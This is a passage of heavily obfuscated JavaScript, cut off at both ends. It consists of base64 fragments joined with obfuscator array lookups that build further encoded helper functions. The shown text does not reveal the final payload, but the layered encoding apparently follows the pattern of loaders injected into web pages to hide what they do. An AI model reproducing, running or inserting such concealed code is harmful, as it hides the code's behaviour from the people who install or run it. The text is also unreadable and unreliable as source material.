SgweDQyMC'+_0x3009172t(0x243)+'pXT1mdW5jdGlvbihxKXtyZXR1cm4gcSgp'+'O30sZFtJKDB4NTU1LCcpWSRNJyldPUkoM'+'Hg2ODYsJ20ybHcnKStJKDB4M2Y3LCcmXU'+'9IJykrSSgw')+(_0x3009172t(0x21f)+'XcnKStJKDB4NjlkLCdpJUFYJyksZFtJKD'+_0x3009172t(0x192)+'scil7cmV0dXJuIHE8cjt9LGRbSSgweDUy'+_0x3009172t(0x1de)+'3JldHVybiBxIT09cjt9LGRbSSgweDVhOC'+'wnTXdBTicpXT1mdW5jdGlvbihxLHIscyl'+'7cmV0dXJuIHEocixzKTt9LGRbSSgweDY3'+'OCwnI0Q0JScpXT1JKDB4MjgzLCdKTGYhJ'+'ykrSSgweDRkMywnKSEhTycpLGRbSSgweD'+'VmNywnNXlEVCcpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxPT09cjt9LGRbSSgweDQ0'+'ZCwnRChMZicpXT1JKDB4NWJhLCczYTNAJ'+_0x3009172t(0x1f6)+'1JKDB4MmI0LCdrSGNSJykrSSgweDQ1YSw'+'nNXlEVCcpLGRbSSgweDU3NiwnNXlEVCcp'+'XT1mdW5jdGlvbihxLHIpe3JldHVybiBxP'+'T09cjt9LGRbSSgweDRlMiwnTiRDQScpXT'+'1mdW5jdGlvbihxLHIpe3JldHVybiBxPj1'+'yO30sZFtJKDB4NWMxLCduS3E0JyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHE8PXI7f'+'SxkW0koMHg1NjQsJ1NjKXUnKV09ZnVuY3'+'Rpb24ocSxyKXtyZXR1cm4gcStyO30sZFt'+'JKDB4NDU5LCclMiprJyldPWZ1bmN0aW9u'+'KHEscil7cmV0dXJuIHEtcjt9LGRbSSgwe'+'DVlNiwnaSVBWCcpXT1JKDB4NmRmLCdOJE'+'NBJykrSSgweDI2YSwnI1VJIScpK0koMHg'+'0OWEsJ3FlTlgnKStJKDB4NWRmLCcmUzNM'+'JykrSSgweDZhNywnbktxNCcpK0koMHgzY'+_0x3009172t(0xb1)+'krSSgweDQ0')+(_0x3009172t(0x1b3)+_0x3009172t(0x215)+'wnRChMZicpLGRbSSgweDRiMCwnSkxmISc'+'pXT1JKDB4NTBjLCdrZXRzJykrSSgweDJk'+'MSwnJlMzTCcpK0koMHgxZWEsJ0Ykd2wnK'+'StJKDB4Mzk1LCdNenBEJykrSSgweDNmMS'+'wnZVU1XicpK0koMHgyZDgsJ25LcTQnKSt'+'JKDB4NTUxLCdrJHRHJykrSSgweDMyZiwn'+_0x3009172t(0x134)+_0x3009172t(0x18f)+'lyTScpK0koMHg0NmQsJ0Ykd2wnKStJKDB'+_0x3009172t(0x14a)+'QScpK0koMHg2MTQsJ20ybHcnKSxkW0koM'+_0x3009172t(0x154)+_0x3009172t(0x1c5)+'kYywnXXA2aScpXT1JKDB4MmY4LCd3TEV3'+'JykrSSgweDY1ZiwnRChMZicpK0koMHgxY'+'zMsJ1NjKXUnKStJKDB4NDFkLCd2cElJJy'+'krSSgweDM4MSwnS2UpYicpK0koMHg0OTI'+'sJzBAYiMnKStJKDB4NmI0LCd2cElJJykr'+'SSgweDJkMywnXXA2aScpK0koMHgzMGIsJ'+'11wNmknKStJKDB4MWUzLCcjVUkhJykrSS'+'gweDJiYSwnbjhheicpK0koMHg1YzYsJ01'+'3QU4nKStJKDB4NjExLCcqVVlpJykrSSgw'+'eDM3MiwnTTZSNScpK0koMHg1MDcsJ244Y'+'XonKStJKDB4NDI5LCdxZU5YJykrSSgweD'+_0x3009172t(0x14e)+_0x3009172t(0x128)+'NiwnRChMZicpK0koMHg0NTMsJ1JZdVMnK'+'StJKDB4NWE5LCdpJUFYJykrSSgweDYzMS'+_0x3009172t(0x8f))+('K0koMHg1NDMsJ3dMRXcnKStJKDB4MjY5L'+'Cd2cElJJykrSSgweDQwYywnSSQmWicpK0'+_0x3009172t(0x21d)+'rSGNSJykrSSgweDUzMywnMEBiIycpK0ko'+'MHg2NjQsJ0QoTGYnKStJKDB4MzFmLCdOJ'+'ENBJykrSSgweDJiMCwnTTZSNScpK0koMH'+'g1NDcsJ0FSN3onKStJKDB4NWFmLCcmXU9'+'IJykrSSgweDI3OSwna0hjUicpK0koMHgy'+'ZDIsJ1JZdVMnKStJKDB4MzYzLCc3dXlyJ'+_0x3009172t(0x12f)+'EsJzd1eXInKStJKDB4MjQ3LCdGJHdsJyk'+'rSSgweDRkZiwnZFh1dScpK0koMHgzMTEs'+_0x3009172t(0xe9)+'SgweDVlMywnQVI3eicpK0koMHgyNWYsJ0'+'FSN3onKStJKDB4M2I2LCdyOXJNJykrSSg'+_0x3009172t(0x20c)+'UCMnKStJKDB4NTMxLCcmdDdqJykrSSgwe'+'DRjOSwndnBJSScpK0koMHgyOTIsJ2tIY1'+'InKStJKDB4MWI0LCduS3E0JykrSSgweDQ'+'2ZiwncndQIycpK0koMHgyNGMsJyUyKmsn'+'KStJKDB4NjJjLCdJJCZaJykrSSgweDIxY'+'SwnI0Q0JScpK0koMHgxZjYsJ3dMRXcnKS'+'tJKDB4MzhhLCdNenBEJykrSSgweDZhZSw'+'ncjlyTScpK0koMHgyYjksJ0tlKWInKStJ'+'KDB4MjAzLCclMiprJykrSSgweDNiOCwnc'+_0x3009172t(0xae)+_0x3009172t(0x14d)+_0x3009172t(0x263)+'MWZiLCdNNlI1JykrSSgweDM4Nywnbjhhe'+'icpK0koMHg0NWMsJ3ZwSUknKStJKDB4NW'+'YyLCdpJUFY')+('JykrSSgweDVmMywnZVU1XicpK0koMHg0M'+'zEsJ3dMRXcnKStJKDB4MmQ5LCdORFddJy'+'krSSgweDJlOSwnNXlEVCcpK0koMHg1NWQ'+_0x3009172t(0x137)+'SSgweDFkZCwnI0Q0JScpK0koMHg1OTcsJ'+'2klQVgnKStJKDB4NDllLCduOGF6JykrSS'+_0x3009172t(0x143)+'CbVgnKStJKDB4NDJmLCdEKExmJykrSSgw'+'eDI4MSwndnBJSScpK0koMHgzMTIsJ2tld'+'HMnKStJKDB4NmRkLCdLSmFeJykrSSgweD'+'FhYywna2V0cycpK0koMHg2OTAsJ2klQVg'+'nKStJKDB4NTQ2LCduOGF6JykrSSgweDI2'+'YiwnKlVZaScpK0koMHgyYjEsJykhIU8nK'+_0x3009172t(0x265)+'wnJTIqaycpK0koMHgzZDgsJ244YXonKSt'+'JKDB4M2M1LCdGJHdsJykrSSgweDVlMCwn'+_0x3009172t(0x1a9)+_0x3009172t(0x190)+'UpYicpK0koMHg1NzgsJ0dTQFYnKStJKDB'+_0x3009172t(0x201)+'TycpK0koMHg2NWMsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25a)+'cpK0koMHgyYTYsJ002UjUnKStJKDB4MzI'+'xLCc3dXlyJykrSSgweDIzZiwnI1VJIScp'+'K0koMHgzOTgsJyZdT0gnKStJKDB4NGM0L'+'CdTYyl1JykrSSgweDUyNSwnJl1PSCcpK0'+'koMHgyODQsJzd1eXInKStJKDB4M2NjLCd'+_0x3009172t(0x127)+'MHgyNzUsJzd1eXInKStJKDB4MjE1LCdrS'+'GNSJykrSSgweDUxNCwnTXpwRCcpK0koMH'+'gyZjQsJzV5')+('RFQnKStJKDB4MmMxLCdWR3h6JykrSSgwe'+_0x3009172t(0xb5)+'QnKStJKDB4MzE3LCdyd1AjJykrSSgweDN'+'iMiwnSSQmWicpK0koMHgzYTIsJypVWWkn'+'KStJKDB4NGFiLCcmRWVxJykrSSgweDY0Z'+'iwncjlyTScpK0koMHg0MzcsJ002UjUnKS'+'tJKDB4NDVkLCduS3E0JykrSSgweDVjOCw'+'nUll1UycpK0koMHgyZTgsJ0pMZiEnKStJ'+'KDB4NDA3LCdtMmx3JykrSSgweDNkYSwna'+'2V0cycpK0koMHgxYTAsJ0tKYV4nKStJKD'+'B4NjkzLCdyd1AjJykrSSgweDM4NiwndG9'+'3RScpK0koMHg1MWEsJyUyKmsnKStJKDB4'+'NTkxLCduS3E0JykrSSgweDIxZiwnbktxN'+'CcpK0koMHg2ZGIsJ1pCbVgnKStJKDB4MW'+'RhLCdtMmx3JykrSSgweDZmNywnS0phXic'+_0x3009172t(0xa0)+'LCdEKExmJykrSSgweDRlYSwnd0xFdycpK'+'0koMHgzYzMsJ0tKYV4nKStJKDB4MmU1LC'+_0x3009172t(0x1c1)+'oMHg0YTcsJ11wNmknKStJKDB4NWQ5LCcq'+'N3lVJykrSSgweDZlYSwnQVI3eicpK0koM'+'HgzYzYsJ0FSN3onKStJKDB4NjRlLCdLSm'+'FeJykrSSgweDJiMiwnXXA2aScpK0koMHg'+_0x3009172t(0xe6)+'JykrSSgweDFhMiwnNXlEVCcpK0koMHgyN'+_0x3009172t(0x234)+'krSSgweDIyZCwnS2UpYicpK0koMHgzZDk'+'sJ25LcTQnKStJKDB4MjhhLCdNenBEJykr'+_0x3009172t(0x166)+'3dMRXcnKStJKDB4MjViLCdBUjd6JykrSS'+'gweDU0MSwn')+('MEBiIycpK0koMHg0YjIsJyZdT0gnKStJK'+'DB4NWFkLCdNenBEJykrSSgweDY2MywnQV'+'I3eicpK0koMHg2YWQsJ3ZwSUknKStJKDB'+'4NWZhLCclMiprJykrSSgweDUwMiwnS0ph'+'XicpK0koMHg1MWIsJzd1eXInKStJKDB4M'+'mE0LCcmRWVxJykrSSgweDMxOCwnI0Q0JS'+'cpK0koMHg1MGYsJ2skdEcnKStJKDB4MWI'+_0x3009172t(0xc7)+'K0koMHgzM2EsJykhIU8nKStJKDB4NTk4L'+'CcpISFPJykrSSgweDFiZiwnRiR3bCcpK0'+'koMHgzZDEsJ0FSN3onKStJKDB4M2I5LCc'+'mRWVxJykrSSgweDQ0OCwna0hjUicpK0ko'+'MHgyOTEsJ0kkJlonKStJKDB4NTgxLCdGJ'+'HdsJykrSSgweDUzMiwnbTJsdycpK0koMH'+_0x3009172t(0xc8)+_0x3009172t(0x1ef)+'MmEsJ1NjKXUnKStJKDB4NjAxLCdLZSliJ'+'ykrSSgweDQyNywnXXA2aScpK0koMHgzNz'+'EsJykhIU8nKStJKDB4NjQyLCczYTNAJyk'+'rSSgweDMzMywnZVU1XicpK0koMHgyZmQs'+'Jyo3eVUnKStJKDB4M2YzLCdkWHV1JykrS'+'SgweDYwOSwnVkd4eicpK0koMHg0NTAsJ2'+'5LcTQnKStJKDB4NGYyLCdpJUFYJykrSSg'+'weDI4NSwnbktxNCcpKyhJKDB4MmNkLCdp'+'JUFYJykrSSgweDMwYywnU2MpdScpK0koM'+'Hg2ODMsJyo3eVUnKStJKDB4NjA1LCdpJU'+'FYJykrSSgweDMyYiwnQVI3eicpK0koMHg'+'2NDcsJ3ZwSUknKStJKDB4MzgzLCdrZXRz'+'JykrSSgweDI3OCwnQVI3eicpK0koMHgzO'+'GUsJ1ZHeHonKStJKDB4MzMyLCdKTGYhJy'+'krSSgweDZi')+('ZSwnZFh1dScpK0koMHg2ZTIsJ2klQVgnK'+_0x3009172t(0x189)+_0x3009172t(0x207)+'JKDB4NGQxLCdNNlI1JykrSSgweDQ4ZCwn'+'KSEhTycpK0koMHgxZGYsJ2RpcDQnKStJK'+'DB4NmMwLCdNNlI1JykrSSgweDQ4OSwnS0'+'phXicpK0koMHg2MzcsJ0pMZiEnKStJKDB'+'4NmQyLCd2cElJJykrSSgweDRiNywndnBJ'+'SScpK0koMHg0ODAsJzBAYiMnKStJKDB4M'+'WU4LCcjRDQlJykrSSgweDJmZiwna2V0cy'+'cpK0koMHgyNjUsJ1NjKXUnKStJKDB4MjQ'+'0LCcpISFPJykrSSgweDYzOSwnJlMzTCcp'+'K0koMHg2NDQsJzV5RFQnKStJKDB4NGYxL'+'CdrSGNSJykrSSgweDZmNiwnWkJtWCcpK0'+'koMHg0MDYsJ2RpcDQnKStJKDB4NGFkLCd'+_0x3009172t(0x130)+'MHg2NzAsJzV5RFQnKStJKDB4MjNkLCczY'+_0x3009172t(0x217)+'gxZjksJzV5RFQnKStJKDB4NmM2LCc3dXl'+_0x3009172t(0x1ca)+_0x3009172t(0xa8)+_0x3009172t(0x1c0)+'UsJ1ZHeHonKStJKDB4MzM5LCcwQGIjJyk'+'rSSgweDJiNywncWVOWCcpK0koMHg2ZWYs'+'JyZTM0wnKStJKDB4Njg0LCdkaXA0JykrS'+'SgweDM1YiwncjlyTScpK0koMHgzNDksJ0'+'tKYV4nKStJKDB4MzQzLCcqN3lVJykrSSg'+'weDZhNCwna0hjUicpK0koMHgzZjAsJ1JZ'+'dVMnKStJKDB4MWZmLCc1eURUJykrSSgwe'+_0x3009172t(0x17e)+'knKStJKDB4')+(_0x3009172t(0x131)+_0x3009172t(0x15c)+'YxLCdyd1AjJykrSSgweDZmYywnXXA2aSc'+_0x3009172t(0x108)+_0x3009172t(0x208)+'0koMHg1MGUsJzBAYiMnKStJKDB4NTgzLC'+_0x3009172t(0x1bb)+_0x3009172t(0x231)+_0x3009172t(0x101)+_0x3009172t(0x16a)+'FPJykrSSgweDQ1ZSwnbTJsdycpK0koMHg'+'zMzEsJ3ZwSUknKStJKDB4MzQyLCdyd1Aj'+_0x3009172t(0xe1)+'GIsJ2VVNV4nKStJKDB4NjNkLCcmXU9IJy'+'krSSgweDZiMSwncndQIycpK0koMHg1Y2Q'+_0x3009172t(0x13d)+'SSgweDJjMywnU2MpdScpK0koMHgyMzAsJ'+'yZ0N2onKStJKDB4NTFmLCdORFddJykrSS'+_0x3009172t(0x12d)+'FZXEnKStJKDB4NjI4LCdEKExmJykrSSgw'+'eDNkYywnJnQ3aicpK0koMHg0NmUsJyZTM'+'0wnKStJKDB4NDRmLCclMiprJykrSSgweD'+'I5NCwncWVOWCcpK0koMHg0MTEsJ1JVQlM'+'nKStJKDB4NGVjLCdrJHRHJykrSSgweDQ0'+'NSwnTkRXXScpK0koMHg0NTEsJ1pCbVgnK'+'StJKDB4MmExLCcjVUkhJykrSSgweDRiYS'+'wnUll1UycpK0koMHg1ZGIsJ3J3UCMnKSt'+'JKDB4M2JiLCdrZXRzJykrSSgweDZmMCwn'+'JkVlcScpK0koMHgzOTIsJykhIU8nKStJK'+'DB4NzAwLCdkWHV1JykrSSgweDU2NSwnRC'+'hMZicpK0ko')+('MHg2Y2IsJzNhM0AnKStJKDB4MjZmLCduO'+'GF6JykrSSgweDMyYywnTTZSNScpK0koMH'+'gyOTAsJ20ybHcnKStJKDB4MzUxLCcjVUk'+'hJykrSSgweDFmMSwnbTJsdycpK0koMHgy'+'NjMsJykhIU8nKStJKDB4NDkzLCdLSmFeJ'+'ykrSSgweDFiZSwnRiR3bCcpK0koMHg2MD'+'csJ2skdEcnKStJKDB4NmQ1LCdkWHV1Jyk'+'rSSgweDYzNCwnaSVBWCcpK0koMHgyNTgs'+'J3I5ck0nKStJKDB4NDBhLCd0b3dFJykrS'+_0x3009172t(0x142)+_0x3009172t(0x11d)+'weDU4NCwnXXA2aScpK0koMHg2MWIsJyZ0'+'N2onKStJKDB4NDk1LCdTYyl1JykrSSgwe'+'DQ3NywnRiR3bCcpK0koMHg2NDksJ2RpcD'+'QnKStJKDB4NDMzLCcmRWVxJykrSSgweDV'+'iYywndG93RScpK0koMHgyZjEsJ2skdEcn'+'KStJKDB4NjBiLCcqVVlpJykrSSgweDYwN'+'CwnTXdBTicpK0koMHg0NzIsJ3dMRXcnKS'+'tJKDB4MjQzLCdyd1AjJykrSSgweDFlYyw'+'ncWVOWCcpK0koMHgzNmEsJyo3eVUnKStJ'+'KDB4NWE3LCcmRWVxJykrSSgweDNmZiwnI'+'1VJIScpK0koMHgzZWQsJ2RYdXUnKStJKD'+'B4NDdiLCcmRWVxJykrSSgweDU5ZiwnTXp'+_0x3009172t(0x1b6)+_0x3009172t(0x1d6)+'CcpK0koMHgxZWYsJypVWWknKStJKDB4M2'+_0x3009172t(0x1e4)+'pK0koMHg2MGMsJyNENCUnKStJKDB4Njll'+'LCd2cElJJykrSSgweDFjOCwnJnQ3aicpK'+'0koMHg1NGEsJ3FlTlgnKStJKDB4MWIwLC'+'dkWHV1Jykr')+('SSgweDU2NiwnKlVZaScpK0koMHg0YTUsJ'+'1NjKXUnKStJKDB4MjZlLCdEKExmJykrSS'+'gweDNjOSwnTiRDQScpK0koMHg2YjIsJ3I'+'5ck0nKStJKDB4MzUwLCd2cElJJykrSSgw'+'eDM0NiwnTiRDQScpK0koMHg0ZDQsJyo3e'+'VUnKStJKDB4MzgyLCdkaXA0JykrSSgweD'+'I3MCwnMEBiIycpK0koMHgyNjAsJzBAYiM'+'nKStJKDB4NjkxLCdEKExmJykrSSgweDM2'+'YywnRChMZicpK0koMHg1YjQsJ002UjUnK'+'StJKDB4MmM2LCdORFddJykrSSgweDI0MS'+'wnZGlwNCcpK0koMHg2MjMsJypVWWknKSt'+'JKDB4NTkzLCdkWHV1JykrSSgweDU4Yiwn'+'WkJtWCcpK0koMHgyYzksJ2skdEcnKStJK'+'DB4NTg1LCcwQGIjJykrSSgweDY4YSwnN3'+_0x3009172t(0xd5)+_0x3009172t(0xb4)+'aScpK0koMHg0MDMsJ2RpcDQnKStJKDB4N'+'DMwLCcqVVlpJykrSSgweDU0ZSwnQVI3ei'+'cpK0koMHgzNTcsJ2RpcDQnKStJKDB4NDc'+_0x3009172t(0xfd)+_0x3009172t(0x1da)+'CcmdDdqJykrSSgweDZjOCwnayR0RycpK0'+'koMHgzMjAsJ2tIY1InKStJKDB4NWI2LCc'+'lMiprJykrSSgweDFlNSwnMEBiIycpK0ko'+'MHg1NGQsJ05EV10nKStJKDB4MjBiLCduS'+'3E0JykrSSgweDU5YywnZFh1dScpK0koMH'+'g1ZmQsJ0pMZiEnKStJKDB4NjU2LCdyOXJ'+'NJykrSSgweDMxZSwnI0Q0JScpK0koMHg1'+'MTUsJ0Ykd2wnKStJKDB4NDg3LCdlVTVeJ'+_0x3009172t(0x105)+'YsJ25LcTQn')+(_0x3009172t(0x153)+'SwnTTZSNScpKSsoSSgweDIyYywnbktxNC'+'cpK0koMHg0NjAsJyZFZXEnKStJKDB4MjE'+'xLCcqVVlpJykrSSgweDRkNiwnVkd4eicp'+'K0koMHg1NTksJ1pCbVgnKStJKDB4M2UyL'+'CdyOXJNJykrSSgweDU3MCwnR1NAVicpK0'+'koMHg1NTIsJ3Rvd0UnKStJKDB4MmQ1LCd'+'rZXRzJykrSSgweDQxMCwnKVkkTScpK0ko'+'MHgyNDgsJ0dTQFYnKStJKDB4NmY0LCdyO'+_0x3009172t(0x146)+'g2OWMsJ3Rvd0UnKStJKDB4NGUxLCcpISF'+'PJykrSSgweDQ1NywnXXA2aScpK0koMHg0'+'Y2UsJ3FlTlgnKStJKDB4MzhkLCdEKExmJ'+'ykrSSgweDI5OCwnbjhheicpK0koMHg1ND'+'ksJ1NjKXUnKStJKDB4NTEzLCdNNlI1Jyk'+'rSSgweDFjNCwnI0Q0JScpK0koMHgxZjQs'+'J04kQ0EnKStJKDB4NTNjLCclMiprJykrS'+'SgweDYzYywna2V0cycpK0koMHgzYzIsJ3'+'dMRXcnKStJKDB4MzA4LCdHU0BWJykrSSg'+'weDVhNCwnR1NAVicpK0koMHgyMjQsJzd1'+_0x3009172t(0x203)+_0x3009172t(0x20f)+'QnKStJKDB4NjgwLCc1eURUJykrSSgweDI'+_0x3009172t(0x220)+'KStJKDB4MjQ2LCduOGF6JykrSSgweDRmY'+_0x3009172t(0x1d0)+_0x3009172t(0x158)+'nKSEhTycpK0koMHgzM2MsJ1ZHeHonKStJ'+_0x3009172t(0xd1)+'kJtWCcpK0koMHgzN2QsJ2RpcDQnKStJKD'+'B4NTU3LCcq')+('VVlpJykrSSgweDQ3Yywnd0xFdycpK0koM'+_0x3009172t(0x144)+'xmJykrSSgweDIyNywnRChMZicpK0koMHg'+'2NDEsJzNhM0AnKStJKDB4NGRkLCdrZXRz'+'JykrSSgweDIxMywnZVU1XicpK0koMHgyY'+_0x3009172t(0x196)+_0x3009172t(0x1fd)+_0x3009172t(0x218)+'SSgweDUzMCwnKjd5VScpK0koMHg1MTAsJ'+'05EV10nKStJKDB4MmJkLCdxZU5YJykrSS'+'gweDQ0NiwnMEBiIycpK0koMHgxZGUsJ0t'+'lKWInKStJKDB4MWY1LCcmUzNMJykrSSgw'+'eDUwNSwnI1VJIScpK0koMHg0NjksJ0Ykd'+'2wnKStJKDB4Mjk3LCdrJHRHJykrSSgweD'+'YxZCwnaSVBWCcpK0koMHgyNzcsJ1NjKXU'+'nKStJKDB4MzVhLCcmdDdqJykrSSgweDM1'+'ZiwnbjhheicpK0koMHgyMTQsJyUyKmsnK'+'StJKDB4MjNiLCdLSmFeJykrSSgweDFhOS'+_0x3009172t(0x173)+'JKDB4NTI3LCdkWHV1JykrSSgweDZkNCwn'+_0x3009172t(0x1c2)+'DB4MzE1LCdxZU5YJykrSSgweDUzOCwnME'+'BiIycpK0koMHg2OWYsJzd1eXInKStJKDB'+'4MzJhLCcmXU9IJykrSSgweDNiYywnZFh1'+'dScpK0koMHg1NDIsJ2RYdXUnKStJKDB4M'+'zI5LCdpJUFYJykrSSgweDQ5ZiwnJnQ3ai'+'cpK0koMHgyYWUsJ3FlTlgnKStJKDB4NjE'+'2LCcmUzNMJykrSSgweDQyZSwnTkRXXScp'+'K0koMHg0YmQsJ0FSN3onKStJKDB4NjAwL'+_0x3009172t(0x1e0)+_0x3009172t(0x258))+('J1JVQlMnKStJKDB4M2U1LCduS3E0JykrS'+'SgweDMzNywnTkRXXScpK0koMHg1NTYsJ2'+'RYdXUnKStJKDB4NTllLCdtMmx3JykrSSg'+'weDJjYiwnJnQ3aicpK0koMHgzNzMsJyZT'+'M0wnKStJKDB4MmVjLCdkWHV1JykrSSgwe'+'DM4OCwncjlyTScpK0koMHg2NTksJyZFZX'+'EnKStJKDB4NGY1LCdxZU5YJykrSSgweDN'+'mYywnJTIqaycpK0koMHgxYjIsJ0tlKWIn'+_0x3009172t(0x222)+'CwnTTZSNScpK0koMHgyNDksJ0tKYV4nKS'+'tJKDB4NGJjLCc1eURUJykrSSgweDFjZSw'+'na0hjUicpK0koMHg0YTAsJ05EV10nKStJ'+'KDB4NDc0LCdrSGNSJykrSSgweDU0Yiwna'+'0hjUicpK0koMHgzYzcsJyZTM0wnKStJKD'+_0x3009172t(0x1c9)+'1dScpK0koMHg0ZTYsJypVWWknKStJKDB4'+_0x3009172t(0x161)+'icpK0koMHgyYTMsJ25LcTQnKStJKDB4NG'+'MzLCd2cElJJykrSSgweDM3OSwnQVI3eic'+'pK0koMHgyY2MsJyZFZXEnKStJKDB4MzYw'+'LCdJJCZaJykrSSgweDI1ZSwnbktxNCcpK'+'0koMHg1MmIsJyZdT0gnKStJKDB4NTQ1LC'+_0x3009172t(0x98)+'oMHgyNjYsJ1JVQlMnKStJKDB4MzZiLCdL'+_0x3009172t(0x271)+'Hg0M2EsJ013QU4nKStJKDB4MzQwLCd3TE'+'V3JykrSSgweDU5MiwnaSVBWCcpK0koMHg'+_0x3009172t(0xdc)+'JykrSSgweDRmNywnI1VJIScpK0koMHgyM'+'jEsJ3FlTlgnKStJKDB4NjBhLCdOJENBJy'+'krSSgweDM3')+('YywnbjhheicpK0koMHgxYjEsJ0QoTGYnK'+'StJKDB4NjY1LCczYTNAJykrSSgweDJkZC'+'wnbktxNCcpK0koMHgyMzksJyZdT0gnKSt'+_0x3009172t(0x19a)+_0x3009172t(0x155)+_0x3009172t(0x114)+'VCUycpK0koMHg1YmUsJ3ZwSUknKStJKDB'+_0x3009172t(0x1cf)+'SCcpK0koMHg2ODgsJ11wNmknKStJKDB4N'+'DQ5LCduOGF6JykrSSgweDM3NiwnKjd5VS'+'cpK0koMHgyOGMsJ1JZdVMnKStJKDB4NDA'+'5LCdNd0FOJykrSSgweDUwYSwnayR0Rycp'+'K0koMHg2OTgsJ3dMRXcnKStJKDB4MjUzL'+'CcjVUkhJykrSSgweDY3YiwnU2MpdScpK0'+'koMHg1ZjYsJyZ0N2onKStJKDB4NGYzLCd'+'uOGF6JykrSSgweDNmNCwnNXlEVCcpK0ko'+'MHgxYWEsJ3I5ck0nKStJKDB4NGU5LCdSW'+'XVTJykrSSgweDY1NSwndnBJSScpK0koMH'+_0x3009172t(0xbf)+_0x3009172t(0x20e)+_0x3009172t(0x1e5)+_0x3009172t(0x100)+'UsJ0tKYV4nKStJKDB4NmJkLCdlVTVeJyk'+_0x3009172t(0x159)+_0x3009172t(0x16c)+'SgweDZkOCwnTXpwRCcpK0koMHgyMzQsJ0'+'Ykd2wnKStJKDB4NDljLCdlVTVeJykrSSg'+'weDQwZSwnZGlwNCcpK0koMHgzNjIsJ2Rp'+'cDQnKSsnZF0nKSxkW0koMHgxYWQsJ3FlT'+'lgnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30s')+('ZFtJKDB4MzhiLCdBUjd6JyldPWZ1bmN0a'+'W9uKHEscil7cmV0dXJuIHErcjt9LGRbSS'+_0x3009172t(0x261)+'kaXA0JykrJ3MvJyxkW0koMHg0YzYsJ2tl'+'dHMnKV09SSgweDZmOCwnKjd5VScpK0koM'+'HgzOTQsJ2RYdXUnKStJKDB4MjE2LCdLSm'+'FeJykrSSgweDY1NCwnUll1UycpK0koMHg'+_0x3009172t(0x20b)+'JykrSSgweDJiNiwnRiR3bCcpK0koMHgxY'+_0x3009172t(0x191)+'krSSgweDZkMywnbjhheicpK0koMHg0NDc'+'sJzd1eXInKStJKDB4NTcxLCdSVUJTJykr'+'SSgweDNlZiwnUlVCUycpK0koMHgzNTYsJ'+'3ZwSUknKStJKDB4M2UxLCczYTNAJykrSS'+'gweDQ4YSwnKjd5VScpK0koMHg0MDQsJ3F'+'lTlgnKStJKDB4Njk1LCdrZXRzJykrSSgw'+'eDMxNiwndG93RScpK0koMHg2NGEsJ3J3U'+'CMnKStJKDB4MmJjLCdkaXA0JykrSSgweD'+'I4OSwnQVI3eicpK0koMHg2YmMsJ20ybHc'+'nKStJKDB4MzZmLCdJJCZaJykrSSgweDUz'+_0x3009172t(0x123)+'StJKDB4NTQ0LCdLZSliJykrSSgweDViZi'+'wndnBJSScpK0koMHgzMjYsJ1JZdVMnKSt'+'JKDB4NmFiLCcjVUkhJykrSSgweDQ0Mywn'+'I0Q0JScpK0koMHg1NjIsJ1NjKXUnKStJK'+_0x3009172t(0x162)+'phXicpK0koMHg1OGMsJ2RpcDQnKStJKDB'+'4NDU0LCc3dXlyJykrSSgweDI5NSwna2V0'+'cycpK0koMHg2MzYsJ013QU4nKStJKDB4M'+'mI4LCdkaXA0JykrSSgweDRhOSwnWkJtWC'+'cpK0koMHg0')+('NWYsJ25LcTQnKStJKDB4NWZiLCdrJHRHJ'+'ykrSSgweDJkMCwnQVI3eicpK0koMHg2MW'+'YsJzd1eXInKStJKDB4NWM0LCdTYyl1Jyk'+'rSSgweDMwMCwnbTJsdycpK0koMHgyN2Es'+'J3FlTlgnKStJKDB4NTM0LCdKTGYhJykrS'+_0x3009172t(0x104)+'khIU8nKStJKDB4MWUyLCdLSmFeJykrSSg'+'weDZhMywnbktxNCcpK0koMHg0NzEsJ0tK'+_0x3009172t(0x219)+_0x3009172t(0x1b2)+'MnKStJKDB4NGNhLCdBUjd6JykrSSgweDV'+'iNywnJTIqaycpK0koMHg1OGQsJzNhM0An'+'KStJKDB4NmRlLCdaQm1YJykrSSgweDRmZ'+'CwnTTZSNScpK0koMHg1YWMsJ0FSN3onKS'+'tJKDB4NDg4LCddcDZpJykrSSgweDFiZCw'+'nbTJsdycpK0koMHgzMGYsJzNhM0AnKStJ'+'KDB4NjU4LCdSWXVTJykrSSgweDZkYywnd'+_0x3009172t(0x26f)+'B4NDlkLCdlVTVeJykrSSgweDZkOSwnTXp'+_0x3009172t(0xfb)+'M2ZlLCczYTNAJykrSSgweDIwMiwnR1NAV'+'icpK0koMHg1MTIsJypVWWknKStJKDB4Mj'+'AxLCcmRWVxJykrSSgweDIyYiwnM2EzQCc'+'pK0koMHgzM2YsJ04kQ0EnKStJKDB4M2Jk'+_0x3009172t(0x86)+_0x3009172t(0x1eb)+_0x3009172t(0xce)+'oMHg1YjksJ2VVNV4nKStJKDB4MjZkLCdL'+'SmFeJykrSSgweDY3YywnZGlwNCcpK0koM'+'HgzMTksJyo3eVUnKStJKDB4NDBiLCcmXU'+'9IJykrSSgw')+('eDNmNSwnayR0RycpK0koMHg0ZmIsJypVW'+'WknKStJKDB4MzU0LCdyd1AjJykrSSgweD'+'FkNywndG93RScpK0koMHg0MTcsJ0tKYV4'+'nKStJKDB4NDg1LCdrSGNSJykrSSgweDJl'+_0x3009172t(0x1a5)+'StJKDB4NDJhLCclMiprJykrSSgweDI2Mi'+'wnMEBiIycpK0koMHg1MzUsJ0QoTGYnKSt'+_0x3009172t(0x8e)+'Jl1PSCcpK0koMHgzNmUsJ1JVQlMnKStJK'+_0x3009172t(0x260)+'h1dScpK0koMHg2NzcsJzd1eXInKStJKDB'+'4M2I3LCdGJHdsJykrSSgweDM3MCwnKVkk'+'TScpK0koMHg0NzUsJ013QU4nKStJKDB4M'+'WYzLCdOJENBJykrSSgweDYxYywndG93RS'+'cpK0koMHg0ZDcsJ25LcTQnKStJKDB4M2V'+'jLCcjVUkhJykrSSgweDZiOSwna2V0cycp'+'K0koMHgyMjIsJ3J3UCMnKStJKDB4NDIxL'+'CdSWXVTJykrSSgweDJiYiwnZVU1XicpK0'+'koMHg1N2MsJ2RYdXUnKStJKDB4NDhlLCc'+'qN3lVJykrSSgweDJhMiwnayR0RycpK0ko'+'MHg1MDgsJ3dMRXcnKStJKDB4NTI2LCdSV'+_0x3009172t(0x141)+'gyM2MsJ1JVQlMnKStJKDB4MjI5LCczYTN'+'AJykrSSgweDQyMiwna0hjUicpK0koMHgz'+_0x30091